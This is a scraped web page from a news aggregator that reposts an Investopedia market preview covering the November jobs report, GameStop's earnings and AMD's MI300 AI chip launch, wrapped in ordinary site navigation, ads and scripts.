Federal Reserve officials will be looking for more sustainable job growth when the Bureau of Labor Statistics releases the November employment data on Friday. In addition to the number of jobs added, market watchers will also be paying attention to hourly wage growth data and the overall unemployment rate, which last month ticked up to 3.9%.
</p>
<p><span class="heading-toc" id="toc-meme-stock-gamestop-looking-to-improve-momentum"/> </p>
<h2 id="mntl-sc-block_1-0-36" class="comp mntl-sc-block finance-sc-block-heading mntl-sc-block-heading"> <span class="mntl-sc-block-heading__text"> Meme Stock GameStop Looking to Improve Momentum </span> </h2>
<p id="mntl-sc-block_1-0-37" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
After posting narrower-than-expected losses during its quarter ending in July, the original &#8220;<a href="https://www.investopedia.com/meme-stock-5206762" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">meme stock</a>&#8221; GameStop (GME) will look to keep momentum going when it reports earnings on Wednesday. In its previous report, the retailer showed that it was increasingly relying on virtual sales and digital downloads as the industry shifts away from physical copies of video games. It will be the first earnings report since the video game retailer <a href="https://www.investopedia.com/gamestop-names-activist-investor-ryan-cohen-president-and-ceo-7975950" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">elevated activist investor Ryan Cohen</a> to the position of CEO and president.
</p>
<p id="mntl-sc-block_1-0-39" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
Shares of GameStop gained about 25% last week to trade higher than $15 a share in advance of the earnings report. In 2021, a frenzy of retail investors pushed the stock&#8217;s share price to nearly $500, causing massive losses for hedge funds that had <a href="https://www.investopedia.com/terms/s/shortselling.asp" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">short sales </a>on the stock.
</p>
<p><span class="heading-toc" id="toc-new-amd-chip-launch-to-be-latest-ai-chip-development"/> </p>
<h2 id="mntl-sc-block_1-0-41" class="comp mntl-sc-block finance-sc-block-heading mntl-sc-block-heading"> <span class="mntl-sc-block-heading__text"> New AMD Chip Launch to be Latest AI Chip Development </span> </h2>
<p id="mntl-sc-block_1-0-42" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
At its &#8220;Advancing AI&#8221; event on Wednesday, <a href="https://www.investopedia.com/how-amd-makes-money-5116826" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">AMD</a> will unveil its MI300 data center graphical processing unit (GPU) chip, designed to power AI applications and platforms. A release for the event said it would &#8220;highlight the company&#8217;s growing momentum with AI hardware and software partners.&#8221;<span class="ql-inline-citation" data-cite="1"/>
</p>
<p id="mntl-sc-block_1-0-44" class="comp mntl-sc-block finance-sc-block-html mntl-sc-block-html">
<a href="https://www.investopedia.com/amd-says-it-sees-opportunity-for-ai-chips-developed-to-pass-us-export-controls-7568632" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="1">AMD is a competitor of Nvidia</a> (<a href="https://www.investopedia.com/markets/quote?tvwidgetsymbol=MSFT" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="2">NVDA</a>), which last week was the subject of reports that it would <a href="https://www.investopedia.com/nvidia-shares-drop-on-word-of-a-delay-in-the-release-of-a-new-ai-chip-for-china-8406466" data-component="link" data-source="inlineLink" data-type="internalLink" data-ordinal="3">delay the release of a set of AI chips</a> designed to meet U.S. export rules for Chinese companies. Other tech companies are also holding events this week, including annual shareholder conferences for Microsoft and Cisco Systems.</p>
</div>

<br /><a href="https://www.investopedia.com/what-to-expect-in-the-markets-this-week-8409428?utm_campaign=quote-yahoo&#038;utm_source=yahoo&#038;utm_medium=referral&#038;yptr=yahoo">Source link </a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=What+to+Expect+in+the+Markets+this+Week&#038;url=https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=What+to+Expect+in+the+Markets+this+Week&#038;url=https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/what-to-expect-in-the-markets-this-week/&#038;title=What+to+Expect+in+the+Markets+this+Week" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/analyst-report-eaton-corporation-plc/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/yahoo-finance-default-logo-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 14, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/analyst-report-eaton-corporation-plc/">Analyst Report: Eaton Corporation PLC</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/market-update-regn/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/yahoo-finance-default-logo-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 7, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/market-update-regn/">Market Update: REGN</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/daily-spotlight-u-s-leads-in-drug-rd/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/yahoo-finance-default-logo-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 31, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/daily-spotlight-u-s-leads-in-drug-rd/">Daily Spotlight: U.S. Leads in Drug R&amp;D</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/daily-spotlight-worth-the-wait-3q-gdp-up-4-3/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/yahoo-finance-default-logo-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 24, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/daily-spotlight-worth-the-wait-3q-gdp-up-4-3/">Daily Spotlight: Worth the Wait, 3Q GDP Up</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/analyst-report-cms-energy-corporation/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/yahoo-finance-default-logo-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/analyst-report-cms-energy-corporation/">Analyst Report: CMS Energy Corporation</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/dow-sp-500-nasdaq-futures-slide-as-wall-street-enters-final-trading-month-of-2025/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/12/6f40c5f0-a863-11f0-b3eb-c74a2e7e85d5-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 1, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/dow-sp-500-nasdaq-futures-slide-as-wall-street-enters-final-trading-month-of-2025/">Dow, S&#038;P 500, Nasdaq futures slide as Wall</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/lowest-2025-rates-in-time-for-holiday-cash-needs/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/9858bdf0-3ff7-11f0-8dbd-c3dbfc02bc47-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 24, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/lowest-2025-rates-in-time-for-holiday-cash-needs/">Lowest 2025 rates in time for holiday cash</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/guggenheim-reaffirmed-buy-on-genedx-at-october-end-lifted-price-target-to-170-after-q3-beat/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/b5dad9919dcf999502a6a0d2fc5a1f43-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 17, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/guggenheim-reaffirmed-buy-on-genedx-at-october-end-lifted-price-target-to-170-after-q3-beat/">Guggenheim Reaffirmed Buy on GeneDx at October End,</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/everything-you-need-to-know-ahead-of-earnings/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/e095f2e99d64bf2312304a9097d68bab-540x400.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 10, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/everything-you-need-to-know-ahead-of-earnings/">Everything You Need To Know Ahead Of Earnings</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/moving-closer-to-refinance-territory/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/6f016ae0-03e6-11ef-97ff-13785de87be3-540x400.png" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/finance/"><span class="category-style" style="background:#111111">FINANCE</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 3, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/moving-closer-to-refinance-territory/">Moving closer to refinance territory</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(110)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(895)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(196)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(124)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(118)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(104)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(70)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(78)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(166)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/our-societys-obsession-with-normal-is-tyranny-and-crushing-individuality-the-yeshiva-world/" title="Our Society’s Obsession With “Normal” Is Tyranny And Crushing Individuality – The Yeshiva World"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/mailbag-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/mailbag-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/mailbag-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 16, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/our-societys-obsession-with-normal-is-tyranny-and-crushing-individuality-the-yeshiva-world/">Our Society’s Obsession With “Normal” Is Tyranny And Crushing Individuality – The Yeshiva World</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/6-month-old-among-three-kids-hospitalized-in-ice-incident-jewish-breaking-news/" title="6-Month-Old Among Three Kids Hospitalized in ICE Incident • Jewish Breaking News"><img loading="lazy" width="420" height="383" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/father-explains-to-reporter-420x383.jpeg" class="media-object wp-post-image" alt="" decoding="async" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 16, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/6-month-old-among-three-kids-hospitalized-in-ice-incident-jewish-breaking-news/">6-Month-Old Among Three Kids Hospitalized in ICE Incident • Jewish Breaking News</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
